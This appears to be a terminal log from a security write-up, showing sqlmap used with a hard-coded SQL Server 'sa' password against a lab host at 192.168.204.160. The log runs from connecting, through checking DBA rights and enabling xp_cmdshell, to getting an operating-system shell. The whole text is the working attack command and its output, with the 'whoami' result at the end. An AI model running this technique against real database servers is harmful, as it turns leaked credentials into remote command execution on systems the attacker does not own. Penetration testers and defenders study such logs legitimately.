 cooltige@cooltige:~$ sqlmap -d "mssql://sa:qwe123...@192.168.204.160:1433/master" --os-shell
{1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 18:11:40 /2020-06-22/
[18:11:41] [INFO] connection to Microsoft SQL Server server '192.168.204.160:1433' established
[18:11:41] [INFO] testing Microsoft SQL Server
[18:11:41] [INFO] confirming Microsoft SQL Server
[18:11:41] [INFO] resumed: [[u'0']]...
[18:11:41] [INFO] resumed: [[u'0']]...
[18:11:41] [INFO] resumed: [[u'0']]...
[18:11:41] [INFO] resumed: [[u'1']]...
[18:11:41] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[18:11:41] [INFO] testing if current user is DBA
[18:11:41] [INFO] resumed: [[u'1']]...
[18:11:41] [WARNING] (remote) 'OperationalError: Cannot drop the table 'sqlmapoutput', because it does not exist or you do not have permission.DB-Lib error message 20018, severity 11: General SQL Server error: Check messages from the S
QL Server'
[18:11:41] [INFO] testing if xp_cmdshell extended procedure is usable
[18:11:41] [INFO] xp_cmdshell extended procedure is usable
[18:11:41] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[18:11:41] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
nt authority
etwork service
---
os-shell>
程序猿大叔
先知社区